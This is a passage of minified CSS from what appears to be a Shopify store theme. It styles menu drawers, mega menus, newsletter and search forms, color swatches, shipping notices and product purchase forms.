menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none; overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: 